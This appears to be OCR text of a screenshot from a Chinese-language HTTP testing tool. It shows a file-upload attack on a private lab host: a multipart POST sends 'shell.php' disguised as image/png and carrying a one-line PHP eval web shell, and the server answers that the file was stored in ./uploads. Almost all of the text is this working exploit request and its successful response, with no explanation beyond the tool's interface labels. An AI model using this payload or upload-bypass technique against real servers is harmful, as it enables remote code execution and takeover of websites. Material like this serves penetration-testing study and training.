 发送请求 强制 HTTPS 历史 爆破示例
Request 数据包扫描 美化 热加载 构造请求
1 POST /upload.php HTTP/1.1
2 Host ? : 10.1.102.19
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
4 Accept-Encoding: gzip, deflate
5 Content-Type: multipart/form-data;
boundary=---------------------------128222868210173793483471010101
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/
126.0
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Upgrade-Insecure-Requests: 1
9 Priority: u=1
10 Origin: http://10.1.102.19
11 Referer: http://10.1.102.19/
12 Content-Length auto : 264
13
14 -----------------------------128222868210173793483471010101
15 Content-Disposition: form-data; name="myfile"; filename="shell.php"
16 Content-Type: image/png
17
18 <? @eval($_POST['a']);
19 -----------------------------128222868210173793483471010101--
20
Responses 56bytes / 2ms 美化 渲染 请输入定位响应
1 HTTP/1.1 200 OK
2 Date: Sun, 23 Jun 2024 01:08:39 GMT
3 Server: Apache/2.4.52 (Debian)
4 X-Powered-By: PHP/7.3.33
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 56
7
8 ./uploads/shell.phpSuccess!<br>
9
10
11 <!---->
12
13
14
15
远端地址:10.1.102.19:80; 响
间:2ms; 总耗时:4ms; URL:ht
0.1.102.19/upload.php